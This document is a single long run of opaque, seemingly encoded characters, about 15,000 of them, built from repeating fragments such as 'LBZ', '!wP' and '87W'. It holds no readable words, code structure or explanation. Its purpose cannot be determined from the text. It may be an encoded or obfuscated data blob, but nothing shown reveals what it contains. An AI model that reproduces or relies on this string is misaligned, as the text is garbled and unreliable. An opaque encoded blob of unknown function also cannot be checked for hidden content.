$PLBZnrF4hLBZ{2[$pLBZT81r;LBZ;r[}hLBZF7h-pLBZh4F?OLBZ{`WZOLBZF21}OLBZTDhZ;LBZT?h?OLBZ{Ih-PLBZ{Dh-pLBZT8h-dLBZ1rh.@LBZh:[$@LBZT8h4nLBZF?h};LBZT?[$;LBZF7h?OLBZndW$nLBZ;zF-hLBZh:1Z1LBZ{E[};LBZF7h}hLBZ;:W$OLBZ1rF-dLBZF7h$PLBZ{S141LBZT8h.dLBZT2F$BLBZ{S[.nLBZ{I[}PLBZTDh-@LBZ{7F?nLBZFI[};LBZ{?F.PLBZnrh.nLBZ{?hZ1LBZ{21$@LBZT8Fr;LBZ{S1$@LBZhd1}1LBZnrW?nLBZn4FZOLBZ;rW?hLBZn414nLBZ{Dh$nLBZT8FrOLBZF-W4;LBZF21Z1LBZ;@F$dLBZF?h.PLBZ{I[$OLBZ;:1.hLBZF7[}hLBZhr1$;LBZ{IF-BLBZFSW$pLBZ;4h.BLBZT?W?1LBZ{2FZhLBZ{7[$nLBZT`F4nLBZ{I1rnLBZ;@h4h5!wP:W-{2!wP4F$nd!wPzF}WI!wP@1ZW8!wP:hZW-!wPzFrFD!wP41r1d!wP:W-1z!wPzh$Od!wP4F$dz!wP:Wr(S!wP4h-XI!wP4F-0?!wP4h$z-!wP:h?0S!wP:[ZWD!wP:h?(S!wP@1ZF`!wPzF$1r!wP4F$WI!wP4h4%D!w(2F.0I!wP:W-@z!wP:1$@r!wP:h-L?!wP:[$L`!wP:Wrh4!wPzh41:!wP:[}0D!wP4F4(I!wP:[$F8!wP:1.0-!wP414F-!wP4h.P:!wPr14(S!wPzh4FD!wP:Wr1:!wP:[.zE!wP4h4WD!wP@1$TE!wP4FZ(S!wPzF-(2!wP:1$WI!wP:h$%8!wP:W-LD!wP41Z02!wP4F4F-!wPzF4L?!wP4Fr0D!wP4F40I!wP:F.02!wP:[}P4!wP4F$O4!wP@14{E!wP:hrhdBd87W-W`hn87W-021d87W-OzhP87W-F?WP87WZ(?[n871.W-[P87W-h4hP871.0IhP87W-%71d87W4W8FP871.L8hP87WZT`WP87WZO4h787WrT7W787W4X8F787WrT7Wd871.%EF787W-L`Fn87W4zDFP871.T8h7871.FDW787W4L7Fd87W?n:1d871rWDFd87WZW81P87W-;4W4=LBZT?h$hLBZTSF4OLBZFIF$pLBZF8h$OLBZ{E[.dLBZ;z[ZPLBZF-h4OLBZh@[}hLBZT?W-1LBZ{-14@LBZ1rFrPLBZF7hZ1LBZF?W$BLBZFS1$PLBZT`F$;LBZF2WZ;LBZ{SW?nLBZ{7F-@LBZn4F-1LBZhz[.PLBZF7W?hLBZTS[}hLBZ{ShZPLBZF?h$pLBZF-h?hLBZT`F?nLBZF2141LBZF714pLBZh4W$pLBZ{SF4PLBZ{EW4OLBZ;dF};LBZ;:h?nLBZFSW$nLBZhdF4OLBZT81.1LBZh4h4nLBZhdh-1-!wPzh-;d!wP:W-(`!wP4W4%-!wP:h-F`!wP@1}{?!wP:W-{8!wP:W4FD!wP:F$p:!wP@W?0-!wPr14{8!wP:W$L?!wP4[.FI!wP414%7!wP4W$(8!wP:141z!wP4hZh@!wPzF.zD!wP4h?FD!wPzF$(I!wP:h-z`!wP@W-T8!wP4F$X8!wP:F}O4!wPr14O@!wP:h?{E!wP@1$(7!wP4h-B4!wP:W$%D!wPzhrT2!wP4F?P:!wP4hZF7!wP4W4;z!wP4h}W-!wP@1Z(7!wP:h?{S!wP:h$WE!wPzh.(8!wPr14{2!wPzFrnz!wP4W4W?!wP:[$zE!wP41ZT2!wP4h$X`!wP:h?TI!wP4W-hd!wP4h4h@!wPzh4X2!wP:W-14!wP4W4XD!wP:[$B@!wP:[$X7!wP:W?FE!wPzF-hd!wPzh4(E!wP41rWD!wP:Fr0I!wP:[}0-!wP4hZF`!wP:[.%-!wP:W$Od#787W-h:W787W?(`hn87W4X?Wd87W4T?hP871.WShd87W?h@W787Wr;rWP87W-XSFd87W-X8F787W?{EF787W4XS1}pLBZFDW4OLBZn4[.dLBZFDF4pLBZn4h4BLBZ{EW-nLBZhzF-PLBZn4F$nLBZFE[$dLBZ{?[$@LBZn4F$1LBZF-WZPLBZT8W$1LBZF-W4BLBZF`[$;LBZT21.;LBZT8F.nLBZh:h-nLBZ;rF.@LBZ{E14OLBZhdW4BLBZ;z1}PLBZ;4W$hLBZ{-W-OLBZ{?1.1LBZ{`14dLBZF71$hLBZT8h?;LBZT-1.BLBZn4F-OLBZhd1$hLBZF2WZhLBZhd1$OLBZT8[}PLBZF?F4OLBZ{-1.Ol!wP:1.1r!wP:14T2!wPzh.LI!wP@W-Or!wP4F$1dBn87W4LI[n87W40I[n871.p@[n87W40IWd87Wr{8Fn87WZF`W787W4O@W787W-FD[n87W-;@hn87W4d:Wd87W4FShn87W402[wPLBZF2F4nLBZ;zh-;LBZ{D[$@LBZF-1$PLBZhr[Z;LBZn4h4PLBZF?1ZhLBZT`h.;LBZT`F?OLBZ{I14pLBZnzW-hLBZ;4F$nLBZ{8hrPLBZT2W?hLBZF7h-PLBZTDW$;LBZ{2W-dLBZ{DF}hLBZ;4F4BLBZhzW-PLBZ{EF.OLBZ{-[};LBZ;dhZnLBZhdWZPLBZ;:hrOLBZ{E1r1LBZF`14@LBZ{Sh4hLBZ{`1$OLBZFDh$;LBZF2hrhLBZ{E1$OLBZ;zWZhLBZ;@h$PLBZ;@1.1LBZ{SWZ;LBZT?h.pLBZ{I[.hLBZ;@h-nLBZ{Sh};LBZT-W-nLBZT214dLBZ{EF?nLBZ{-h$OLBZFIF$nLBZhzFrhLBZF7W-@LBZ{S1.hLBZF?[$BLBZnzh?nLBZ{E[$pLBZ{IF.nLBZ{D[}OLBZT8W?OLBZFE14@LBZ;@1}1LBZ{EF.PLBZ{D1$PLBZT8F4hLBZ{E1$PLBZTD14;LBZF71$nLBZnzh$1LBZ{DF?hLBZ{SWZ1LBZ{Sh.;LBZ{Eh.hLBZhd1rOLBZh4141LBZ;@F}hLBZ{I1}PLBZn4W4dLBZ{SF4dLBZ;@[};LBZ;:h.dLBZT-h-hLBZ{Ih-nLBZFD[ZPLBZhrW4nLBZT-W$@LBZ{E14nLBZT`F-1LBZ;4FrOLBZF81ZOLBZF?1$@LBZ{Eh.;LBZFDF-hLBZ;@hZ;LBZTSh41LBZFSh?OLBZFIh.dLBZ;:1}1LBZF`W4PLBZnd1.hLBZ{S[$nLBZn4h-nLBZF2F4;LBZ{`h.@LBZT-W-pLBZ{`h.pLBZ;@FrOLBZ{I[};LBZT`[$PLBZF?1.dLBZn41.hLBZ;dh-hLBZh:h.OLBZF`F4;LBZ{`W?hLBZn4h-dLBZ;r1.p0!wP:W${?!wPzh.zI!wP:[.14!wP:F-LI!wPzF$%D!wP@W-W-!wPzF$XE!wPzF4;4!wP:W$FI!wP:h.O:!wP:h-(I!wP:h$T`!wP:h}0?!wPzF$z7!wP@1.Pd!wP4W4LS!wP4F$nz!wP414LI!wP4F$p@!wP4FZ(7!wP4FZ0?!wP:[ZOd!wP@1$F?!wPzh.{D!wP:[ZF-!wP:W$;:!wP4hZ{`!wP:h.hd!wPzh.@r!wP4[.T?!wPzF$X8!wP:W$%`!wPzh-nd!wP:F.LI!wPzF4LD!wP:[Z1:!wP4WrT-!wP@W-Bd!wP:F-{2!wP:W$LS!wP:[$07!wPzF.WE!wP:[.X?!wP@1$n@!wP:h$(?!wP@1$T7!wP:[.W`!wP:14WI!wP:[Z14!wP4F?14!wP41$XD!wP@1Zhd!wP@1ZFE!wP:1.O4!wPzh4z`!wP4F}(I!wP@1.nd!wP:W-F`!wPr14%?!wPzh$WI!wP:[$WI!wP:W$z?!wP:[}W?!wP@W-XS!wPzh40-!wP@1.{2!wP414XE!wP@14LS!wP:W-nr!wP4F.XE!wP:[.p:!wP:[$08!wPzFr{S!wP:hrF2!wPzhZP@!wP:[.%E!wP4F4F8!wP41r1@!wP:h.TS!wP@1}07!wP4FZ{E!wP:1$(7!wP4F-%7!wP:1.XE!wP@1.d4!wP:1rP4!wPzFZW2!wP:[.%S!wPzh$WE!wPzhZ14!wPzh4zD!wP4F}P4!wP:h.zS!wP:h-@r!wP@1.X?!wP:WZ14!wP4F}{7!wP@1$W`!wP4h}0E!wPr14{D!wP:1}{I!wP4F}{?!wP:W?nd!wP:[$LS!wPzFrW?!wP4h4hz!wP:W-;d!wPzF-W?!wP@1.0`!wP:FrPd!wP414Od!wP41r{I!wP4F$FE!wP:[.0D!wP:WrWI!wP:h4B:!wP:W4nz!wP4F4{I!wP:FZTD!wP:W?;@!wP@1$zI!wP:W4;z!wPzF?hr!w(DFrTE!wP:F$02!wP:WZ07!wP:WrO@!wP:[$X8!wP:h.0I!wP:h.0`!wPzh4h4!wP:hrn@!wP41Z;4!wP@W-{`!wP:W4F?!wP:[.zD!wPzF-n:!wP:W4F7!wP@1}Pd!wP@1ZTI!wP@1.X8!wP:h4pr!wP:F-Od!wP@W-%D!wP:WZ0`!wP414h4!wP:[.dz!wP:[$L2!wP:W-T-!wP:W$T8!wP@1.X2!wP@1}{E!wPzF4;@!wP4F-1d!wPzFr(D!wP:h}T8!wP:1$X2!wP4F$B@!wP@1$nr!wPzh$F?!wPzh$0S!wP:1.z-!wP414z`!wP:h}{-!wP@14hr!wPzF.@@!wP@1r{E!wP:W?{-!wPzh.@4!wPzF4Oz!wPzh.pd!wP@W?n:!wP@W-;4!wPzF-(?!wP@W-X?!wP:h.(D!wP4F$F2!wP@1$Br!wP:[$1@!wP@1$(I!wP:hZ1@!wP@140`!wP:W-TD!wP414zI!wP:[$F-!wP@1Z;4!wP41r1r!wPzh$X7!wP@W-14!wP414FD!wPzF$@@!wPzh$@4!wP414z2!wPzh$F7!wP:h$hr!wP:[.Pz!wP:W4T7!wP:W-07!wP4h4{I!wPzF-P@!wP:F}FD!wP4F.;4!wP4FZ{`!wP@W-p4!wP:h$X7!wP@W-hz!wP:h.;z!wP4Wr{2!wP4hZ0`!wPr14(I!wP:hZ0?!wP:1.pr!wP4W41z!wP4FrTI!wP:h.F7!wP:[$FS!wP:1.{-!wP:W4nr!wP4F-zI!wP:[$;d!wP:W40-!wP41$Oz!wP:h4z-!wP4FZT?!wP:F$XD!wP:F$;4!wPzh$B@!wP:h}TE!wP:1r;:!wP4hrTS!wP:W?n@!wP:F$(7!wP:W4FS!wP@W-07!wP:[.W8!wP@14;z!wP:W4LE!wP:W?nr!wPzF-z?!wP@1$(`!wP:Fr(8!wP:W4{8!wP:h$0?!wP:1r;4!wP4F-(D!wP:h?F-!wPzF-Pz!wP4h${S!wP4[}(?!wP:[}1d!wP:F$XE!wP4F402!wPzF-0S!wP4[}WD!wP:hZ;:!wP@14{8!wP4F$z2!wP@W-LD!wP@1$h:!wP:Frhz!wP@W-Od!wP:[}nz!wP4FrP:!wP:1r{8!wP4[}{D!wP:[}Pd!wP:[Znr!wP:1$@:!wP:14WD!wPzF-X-!wP:[$z7!wP:W?;:!wP@W-%2!wP:[ZW?!wP41$pz!wP4F$;:!wP:F$(D!wP:W4z`!wP:h}F7!wP4h.W2!wP:14z7!wP:W-zE!wP:[}W-!wP:[$(D!wP4F-F7!wP:h}hr!wP414TI!wP4F4(E!wP:h$%7!wP4h41z!wP:W4L`!wP:W?(?!wP:W-p:!wP:W4TS!wP:W?{D!wP:F?Pz!wP:1$nr!wP:h$0E!wP:WZF2!wP:h-h:!wP:Wr(I!wP414{?!wP:W4XE!wPzF-z2!wP:Wr{I!wP:1ZOr!wP:W4L?!wP4hr(-!wP:W4{S!wP:1rW`!wP414(S!wP:[$0-!wP4hr;r!wP:W?FD!wP4[$FS!wP:[};d!wP4hrF-!wP:W4LS!wP:[$TE!wP:F4zS!wP4hrnz!wP:1Z(?!wP:h};:!wP:F4LE!wP:W?hd!wP:F}F`!wP:14zD!wP4h.F-!wP:F4W7!wPzh.B4!wP:h.LD!wPzF4zE!wP:1r{`!wP:[$;:!wP4h-@r!wP4hrW2!wP4FZT2!wPzFZ{E!wP:[.dr!wP4h-{7!wP4h4L2!wP4h4X7!wP:[${`!wP:h${8!wP:W$z7!wP4W$n@!wP4F?0-!wP:[.d:!wP:F-FD!wP4F$Or!wP:W$0D!wP:W?T?!wP:[Z{I!wPzh.z8!wP4F$T8!wP:14p4!wP:1.LD!wPzF$(D!wP:W4X2!wP:W$pz!wP4h4dd!wP:h-h@!wP:[ZF?!wP:[.Pr!wP:1.(8!wP4Fr(S!wP:F.WS!wPzh$1@!wP:h4@@!wPzh.%7!wPzh.{?!wP:F4L2!wP41rTD!wP4hZPd!wP@W-%S!wP:h-dr!wP:[ZO@!wP:h}W`!wP:h-zD!wP:hrF8!wP:W$F7!wP:h}FE!wP:[$pd!wP4F${2!wP4F?0I!wP4F-T-!wPzh}Oz!wP:h}0S!wP:Wr{2!wP:W$n@!wPzF?WS!wP:[$@4!wP:FZ(`!wP:h4{D!wP:h$14!wPzh-WD!wP:[$%E!wPzF4%I!wP:W$X?!wP:F?FD!wP:[.(2!wP:W$F-!wP41$p@!wPzh.L?!wP:h4F?!wPzFrFI!wPzh.p@!wP:hr1@!wP:h.0S!wP@1.02!wP4h.%`!wP:1.%S!wP:1.(?!wP4[$14!wP:W$;4!wP:1$(S!wP4F$%S!wP:[}WS!wP:F-X7!wP:W4zI!wP:1.WE!wP:F?(8!wP4F}TS!wP:WZ1d!wP:[${S!wP:hrF-!wP:[$(`!wP:W$zE!wP:W$XI!wP:Wr0D!wP:[.T7!wP4h?FI!wP:F?O@!wP:F.FEOP871.h:1P87Wr{DFd87W4Bd1d87W4{`1n87W-{-1n87W4hdWP871.02Fn87WrTDhP87W4141n87W4TIhd87W-F?Fn87W4h:Fn87W4L2[n87Wr{8[P87W-X-1d87W-%D1P87Wr0`h787W4%81d87W4T`F7871.T7[P87W4(`hP87Wr{-1n87Wr{-[n87W-F?[P87Wrn:W787W4d@[P87W4zE[n87W4T2FP87W4zIFn87W4LIFn87Wr02Fn87W4zDhd87W-BdFP87W4h:WP87Wr{8hn87W4TIhn87W4%?1d87W4z71n87WrhdhP87W4d:1P87W-B:hd871.1:[n87W-hr1P87W4z7h787WZW-hd87Wr0DWP87W4X2FP87W4F`F787W4F8[P87Wr1dhd87W4pzFP87W4X`W787W4B@hd87W-0?Fd87WZF2Wd87WrF2hn87Wr{2hn87W4z`h787W-F-1d87WrTDFn87Wr0DhP87WrOdFd87W-z2h787W4O:1d87Wr0Ih787Wrh@hn87W-(SW787WrT8[n871.p@1P87W-%?FP87W4z81n87W4T`WP87W-0Dhd87Wr02h787Wrnd1P87W-ndWP87W-n41d87W4z-Wd87W4{?W787WrT8W787W4d:Fd87W4T?h7871.;d1d87W-L2Wd87W4zEWP87W4zEhn87W-LDhn87W4d@hP87W-{?1d87Wr{DWd87W-%8[n871.nr1P87W-hzWP87W4zEh787W?0SWP87Wr;:WP87W-F?F787W4d:[P87WrFIFn87WrnzW787WZh4WP87W-L`1n87W-(Ehn87W4W`1n87W4X81n871.{?[n87W-@rFd87W41:1n87W4d4Fd87W40DFP87Wrn4h787W-L2hn87W4X8[P87W4021d87W-ddFn87WZTShP1LBZnzF};LBZ{?[.hLBZ{I1.1LBZT-WZhLBZ{Ih-pLBZ{?W-BLBZ{?h$BLBZ{E1ZOLBZh@W4OLBZF?W$;LBZ;@14;LBZ{`h4OLBZF-F-nLBZh@1ZnLBZF`WZOLBZ{EW4PLBZ;:h4OLBZF2[};LBZ{I1$;LBZ{Ih$PLBZ{Eh.nLBZFSF$nLBZ{?F};LBZ;dF}nLBZFIF4PLBZ1rFZOLBZT`[.pLBZ;:h$pLBZnd14PLBZ{S1rnLBZ;4F.1LBZ;z[}hLBZF-h}nLBZF?h.pLBZ;:F.1LBZh4WrhLBZ1rFZ;LBZ{71}nLBZ;zW-pLBZ;4[$1LBZT?[$PLBZ{-F4pLBZF8h$;LBZ;zF4pLBZ{IF4BLBZ;@W$@LBZT`F$dLBZF-F$hLBZ{EF}hLBZ{S1.BLBZF21rhLBZF-F}PLBZh@[$BLBZT8h-PLBZ{I1.PLBZF2[Z;LBZF7h$BLBZ{SW?1LBZ{SF4BLBZT2[.BLBZTSF.@LBZF-WZhLBZ{E1rOLBZ;:1}OLBZ;zWrhLBZF2[$0m!wPzh.d@!wP4F-@d!wP:W-h:!wP:F-W?!wP:[$14!wP:h-%E!wP:[.n4!wP:h?(D!wP4hrT`!wP4h}(8!wP:F-TE!wP4h-X7!wPzF?{-!wP4F?Pd!wP:W$pd!wP41.P4!wP:1}02!wP4F?Pr!wP:W?WShP87W4{?1P87W?(2Fn871.0`Wd87W-P:Wd87W-;:1n87W4F-Wd87W4WIhn87WrTD[P87W4z?hn87W-T8hn87Wrn:h787WrF71P87W-XDhn87W4Brh787W4WI1n87WrF7hd87W-FIFP87W4@:F787WrTS[n87Wr0?Fn87W4;@F787W4LDFd87W4FI1d87W-;4F787W4L81P87W4L2Fn87W4WD1P87W4T7F787W?F21P87Wr0`hP87WZhdFd871.P:[P871.nzhP87W4{7WP871.TSF787W-pr1d87W-z7Fn871.B@Fd87W4L?Wd87WrW2[n87W4T2F787W?02Fn87W?(EFn87W-(-[n871.LI1P87W4TEFn87W-n:F787W4{2Fn871.prhn87W-P:[n87F-%DFP87W-{?1P871.{-hn87W-;41d87W-%?1P87W4X-FP87F4%2hd87W-TDFn87W4@4WP87W-L7F787W4OdFd871.Pz[n87W-;z1P87W4z2Fd87W-F2F787W4(?h787W?0S[n871rW71P87W4X2WP87W-{71n87W-WIFd87W4X-1d87W4;rhP87WZFEhn87Wr;rhn87W-W2W787WrT2hn87W-0`1P871.0DFd87W4O4h787WrF2F787W-nr[P87W-Orh787W?0-Fd87WZOz[n87Wr0`W787W4XE1P87W-(EFn87W-{Sh787W-T8hd87W4(?[n87W-{-hP87Wr;4hd87W4W2Fd87WrT8Fn87WrTI1P87W-;d1n87W4@41d87W4LIh787W4(SFP87Wr(Ihn87W-p@1d87W-T8Wd87W4(D1n871.P@hP87W4X-FrnLBZT2h-;LBZ{7F$nLBZhrh-dLBZFSF-;LBZ;@hrPLBZ{-W-BLBZ;414OLBZ;:W-nLBZ{Ih?;LBZ;dW4;LBZF`14dLBZ;:Wr1LBZ;:W$nLBZF21.PLBZ;:W?PLBZT?1.dLBZ{I1}hLBZ{I1$BLBZTD[$@LBZF7[$1LBZFEW$;LBZ;4F.hLBZ{71Z;LBZ{8h?1LBZF-F4BLBZn4F.PLBZ{EW-@LBZF2F}1LBZ{?FZOLBZ;d1ZnLBZ{Ih}nLBZ{7h$;LBZ{DW4PLBZh4W$@LBZ{E[ZhLBZ;z1.OLBZ;dW$PLBZ;:F-nLBZ{S14PLBZ{71.1LBZ{?h};LBZ{S[.;LBZ;dF?;LBZF21ZPLBZ{71.dLBZ;4h$hLBZ;4[$BLBZTSh}PLBZT-[.;LBZ{7[.@LBZ;zh?PLBZ{DW-nLBZ{8[}1LBZT214PLBZ;4[ZOLBZFDW4nLBZ;41.OLBZ{SF}hLBZ{?[$pLBZhr1}OLBZFSh.@LBZ{-14hLBZ;z[$BLBZ{?F4nLBZhrFr1LBZ{DW-PLBZ{EFrOLBZ;zF?hLBZ{?FZPLBZ{`FZ;LBZF71$PLBZF2F.OLBZ{IF4;LBZnrh$@LBZ{I14dLBZ{S[.1LBZTDW4OLBZFDh.OLBZFDh4pLBZFDWrnLBZF21rPLBZ;4W41LBZ;z1.;LBZ;@WrOLBZ{`WZ;LBZ{2h.@LBZ{I[.nLBZF2h$pLBZ{`W$nLBZ{IF.;LBZhrF$OLBZ{71.hLBZF8h-pLBZF2[Z1LBZ{I[.@LBZ{IFZnLBZ{?h-nLBZndWZPLBZ{Ih.nLBZ;4h4nLBZ{8F.1LBZ{EhrPLBZFDW?OLBZF2W$hLBZT`1};LBZh@F-OLBZ{IF?;LBZ;dhZOLBZndh}hLBZ{8W$PLBZhrW-1LBZ;zFrnLBZ{DWZPLBZhrh$PLBZFE1$nLBZ;dh.pLBZ;:WZOLBZ;zF4@LBZF71r;LBZ{8W$dLBZh@h4dLBZFEh-1LBZh@[$@LBZ;rF.1LBZ{`14BLBZnrW?1LBZF?W4nLBZTS[$PLBZ;@1}PLBZ1rF41LBZFD14BLBZ;dhrPLBZ;dW4pLBZ{Ih41LBZ;4F.PLBZ;:W4d;!wP4h$T7!wP4F.;r!wP:W-z-!wPzFZ;r!wP:[.LS!wP@1rF7!wPzFZTE!wP:F}W2Wd87W4B4hd87W?;@h787Wr(IF7871rW-F787W4(?1n871.ndFd87W-F`Fn87Wr(EWd87WrO@Fn87W40Shd87W-F21n87W407Fd87Wr;rW787W4P4[P87Wr(`[n87WrhdW787W?{`[n87WrF`[n87W4XD1n87Wr(Shd87WrP@Fn87W4(2[n87Wrh@1n871.(`hP87Wrh:Fd87W4O:hn87WZTE1P87Wr{8Wd87W4WDh787W4n@hd87W?081n87W4;@WP87W?TE[n87W4%8F787Wr0S1Z@LBZF2W4PLB${DFZOLBZ;:F}hLBZ{7W4@LBZT`[}PLBZ;:h.1LBZnz[$BLBZ{2W4dLBZFD1.dLBZ{-F$BLBZh@h?1LBZ;@[.;LBZhrh4@LBZF2W4nLBZ1rFrhLBZnrW$BLBZn4[}hLBZnrFZOLBZhzW$pLBZhrWrhLBZnz1.pLBZ{DW-BLBZ;4F$hLBZ;rWrPLBZ1rF}PLBZ{81.dLBZ;:[Z1LBZ{EF$1LBZhzF}nLBZ{21.1LBZ{2h.PLBZh@WZhLBZ;4F?hLBZT7F?nLBZ{I[$hLBZ;4h-dLBZndh.;LBZ;dW4@LBZ;rFrPLBZ{SF-hLBZnrh.pLBZ{7F-OLBZT2WrOLBZ;d[.BLBZ;:h-pLBZ1rF$pLBZT-F4pLBZ{-h-hLBZF2F-;LBZ;4h}PLBZ;rWZ1LBZFD[$dLBZ{I[$@LBZFEW4nLBZFDh}hLBZF`1.hLBZ;4h-OLBZ{EW-PLBZ{2h41LBZT2h?;LBZh:h}OLBZT?h4hLBZF8F-nLBZ{`W-;LBZ;:h$hLBZ;dh.PLBZFEh.pLBZndF$pLBZ;:14;LBZTSh.nLBZh@14;LBZFE[ZhLBZn4F$hLBZT7F}hLBZ{DhZ;LBZ{`h4nLBZF8FrOLBZ;@WZ1LBZF7W$;LBZT214OLBZFE14PLBZ{I[}nLBZ1rh};LBZ;d14dLBZ;dWr;LBZ;d1.1LBZnrWZ1LBZ{?F$hLBZ{EF};LBZ;:[}PLBZh4[.nLBZ;:h};LBZ;zF-dLBZhz1Z1LBZFS[.OLBZ{IF.1LBZ{8h4OLBZ{Dh$;LBZ;:1rOLBZFD[.nLBZnr1.pLBZ;dF-dLBZnzh-pLBZ;41$@LBZFDF-nLBZ;zh$BLBZ;4h?1LBZ;@F.BLBZF`h.dLBZT8F?OLBZ{7hZhLBZ{EWZ;LBZ{81Z;LBZFIh-hLBZ;@[$BS!wPzhrn@!wP:14{7!wP4h?;r!wP:[.@4!wP4WZT2!wP:1}0-!wP:h4Or!wP:WZ;r!wP:1ZP:!wP:1.{2!wPzF-TS!wP4W?nd!wP4h-L7!wP:Wr(?!wP:1}0?!wP4F4T8!wP:F-W2!wP:1.T`!wP4h-n@!wP@1.d@!wP:h-zI!wP:h?P4!wP@W-dz!wP4F}F`!wP4hZO@!wP:W-F7;d87W-%71P87W-h@[P871.L71n87W4L?Fn87W41:W787Wrhr1n87WrFShP87W-XEWP87WrTEFd87Wr(2Wd87WrOd1n87W4p4F7871.F`1d87W-(DW787W?0`Fn87Wr{8hd87W41zFP87WrTEhn87W-T7hd87Wr;dF787WrW2W787W41dhP87W4L8WP87W4W2hn87W4nrhn87W4W`Fd87W-P:F787W?(2hP87W4hd[P87Wr0EFP87WZFIFd87WZh:Fn87W4%IF787W-T7[P87W4(7h787W-%IFd87W4d@hn871rW-Fd87W-X`hSELBZ{IF41LBZ;dF$BLBZ;@[.pLBZ{Eh-@LBZ;zF.;LBZhzF$pLBZnz1Z1LBZT8WZ;LBZ{2W?hLBZ{DF};LBZF8W4nLBZ{71rhLBZF-F.BLBZ{IW?PLBZ;:hr1LBZ;zF4dLBZ{8[Z;LBZh:W$1LBZF`F4PLBZ;4F.OLBZ1rh}hLBZ;@[}PLBZFDh.hLBZ{2F$pLBZ{S[$PLBZFSW-nLBZT8hZ;LBZ;41r1LBZT`W-hLBZF7hrhLBZ{81};LBZnr1ZPLBZF?F4PLBZ;:h$nLBZF-W?PLBZ{E[.;LBZFSWZOLBZFD[ZnLBZT-W$1LBZ{8F?nLBZhdh-PLBZ{SW$PLBZ;dF-;LBZF-14pLBZT2h4;LBZh@W$pLBZ{`F}nLBZT`W4hLBZ{81.nLBZF7F?hLBZ{D1rnLBZ;4W$dLBZF-14BLBZF-[$;LBZ;zh$OLBZ{E1Z1LBZT8WZhLBZ;zF.@LBZFIh?;LBZ{8h.1LBZh:1}nLBZ{Ih$dLBZh@141LB${DF$dLBZF`hr;LBZnrh.hLBZ;zh.hLBZFSh?nLBZ{D1ZhLBZ{DFrnLBZFDFZnLBZ;:W-hLBZ;dF-(D!wP4F.B@!wP:[.@r!wP:WrT2!w(2F4h4!wPzh-zS!wP4F.0?ZP87W4Odh787WrOrhP87WrW-1P87W?OzF787W4T?Fd87W?{IhP87Wrh4hn87Wr(8Fd87W4ddWd87W?W8h787W4T71n87W4TDhd87W4z-[P87Wr(2hn87WrW8Fn87Wr1dh7OLBZ{E[}1LBZFSW$BLBZ{S14;LBZ;@1$PLBZF2h?OLBZ{`[ZPLBZ;zF4BLBZ;4[$;LBZ{SW?hLBZ{7F4hLBZFS1rhLBZ{EF-1LBZFDhrhLBZ{EW?OLBZh@[.hLBZ{214dLBZ{71rOLBZ;@F};LBZ;4h}nLBZF?h$;LBZ;@W?;LBZ;4h?;LBZ{-F-BLBZF?WZnLBZF2F$pLBZ{-h.PLBZ;@[$pLBZT-h4BLBZF-1.1LBZnz[}1LBZnrh.OLBZ;41r;LBZ{7h.pLBZ{`h-PLBZ{DW?PLBZ{I[.OLBZ;@h?OLBZndF}nLBZ;:h}hLBZ{214pLBZ{7W-nLBZnzW?;LBZ{Eh.1LBZ{S1$1LBZT2F$nLBZFDW$OLBZT2F-nLBZF2F$OLBZFDF-1LBZ{-1$hLBZTDhrhLBZ;:[}1x!wPr14%7!wP41}T?!wP4F4L-!wP:W${I!wP4F-Oz!wP@1r(I!wP:h?{?!wP:h-;4!wP@1$X8Td87W-%71n87W4BdFd87W4hrW787W-@:h787WZO:[n87W4TI[P87WrT7[P87W4T7h787W-%EFd87W-z21P871.O41P87W4;zF787WZ(`Wd87W-F7[n87W4T?Fn87Wr;41n87Wr0SWP87Wrndhn87Wr;:F787Wr{2F787W-T?[n87W4W7hd871.F81P87W4L8[P87W4{-h787Wr(Sh787W4zIF787W-Br1d87W?T7WP87Wr1zFP87WrT?Fd87W-%`Fd87W-X8WP87W?ndhn87WrW?hP87WZ1:[n87W40-[n87W?n@hn87W-@:[n87W4@4Wd87W4h:hP87W-0EFP87W-@4F787W4p:F787W-Bzhd87W-L81P87W?FSFP87Wrn41P87WrhzFd87Wr{SFP87W41rFn87W4{81n87W4zE1n87Wrnd1n871rWD1n87W407W787WZT8FP87Wr{D[n87Wrn:hn87W4X`Fd87W?FIh787W-(IWd87W4O4Wd87W4pr1n87Wrnr1d87WrW?1P871rW7[P87W4ddhd87W-%7[P87W-zDF787W4{`1P87W4TDW787W4h@[P87W-L`1P87Wrndh787W4h@1P87W4%7Fn87W4LS1P87Wr{SFd87W4XD1z7LBZnd[Z;LBZndFZhLBZF7FZOLBZ;@F-OLBZ{EF.@LBZ;@WZOLBZ;:h-PLBZ;zh?nLBZ{`h$nLBZhz[}OLBZ{E[Z1LBZ{-[}PLBZhzWrOLBZT7h-dLBZT7FZnLBZ{?F4hLBZ{I1rhLBZ{Ih?PLBZ{Dh.nLBZ{7[}hLBZ{`W4BLBZF8[.1LBZ{2h.BLBZF8F.dLBZ{2FrPLBZ;:WZ1LBZF2W-;LBZndFZ;LBZnz[}PLBZ;rhrnLBZ{`WrPLBZ{DF4pLBZ{Ih?1LBZ{I1.hLBZT7h?OLBZnrh.PLBZ;zh$hLBZ;r[.nLBZ{2F?1LBZFEFrnLBZ{S[.PLBZFEFZ;LBZT7F.pLBZFEF?OLBZF2h?PLBZT-[ZnLBZ;rh?;LBZ;rh-1LBZ{2h4OLBZndW?hLBZ{2[ZPLBZ;4FrhLBZ{Sh$dLBZ;rhZPLBZ;r1}OLBZndF-dLBZ{2FZnLBZnz[$pLBZ{2WrPLBZ{IW4BLBZ;r14dLBZh4F?1LBZF-h}hLBZ;z[$1LBZnd1}1LBZ;dWZ1LBZn4W$PLBZ{Sh?;LBZ;@FZhLBZT7W?PLBZ;rF-PLBZ;d1$OLBZT?hZ1LBZ;:1.BLBZF`1ZhLBZ{D1$1LBZF2F$BLBZ{2hZhLBZF81.PLBZ{SF.OLBZFEF4OLBZ{81.BLBZT-[$hLBZF8F4@LBZ{IF.OLBZn4W4BLBZT-F4BLBZ;zW-nLBZnd1.BLBZF7F.nLBZ;:h$PLBZ;:1$OLBZ{IW$nLBZF2[ZhLBZnrh4@LBZT7[$BLBZ{2WrhLBZTSh4@LBZ{D[.pLBZT?WrPLBZFE[.1LBZ;@FZOLBZF7hZOLBZndhZOLBZh41r1LBZ;:F$PLBZTSF.nLBZ{8FZhLBZ;:[.BLBZF7F?;LBZ;r1rPLBZ;:h.;LBZFDF$pLBZ;@W-1LBZT7h-hLBZ{`1rnLBZFI1.@LBZT-14pLBZ{Dh?OLBZ{`h?;LBZ;:h$OLBZ;4F4dLBZ;:F$BLBZ{2F-PLBZ;r1r1LBZ;dh-PLBZ;:FrhLBZhr[$nLBZT`[$;LBZ;@h-@LBZ{EhZPLBZF?F$OL